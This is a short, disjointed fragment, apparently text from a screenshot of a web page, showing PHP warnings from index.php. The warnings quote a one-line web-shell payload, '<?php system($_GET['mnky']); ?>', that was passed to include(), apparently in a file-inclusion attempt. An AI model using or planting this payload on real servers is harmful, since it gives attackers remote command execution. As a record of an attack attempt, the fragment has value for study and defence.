 History
CONTAINERS
Warning: include(<?php
system($_GET['mnky']); ?>): failed to open
stream: No such file or directory in /var/www
/html/index.php on line 50
Warning: include(): Failed opening '<?php
system($_GET['mnky']); ?>' for inclusion
(include_path='.:/usr/share/php') in /var/www
/html/index.php on line 50
Notice: Undefined variable: p2 in /var/www
/html/index.php on line 51
Read More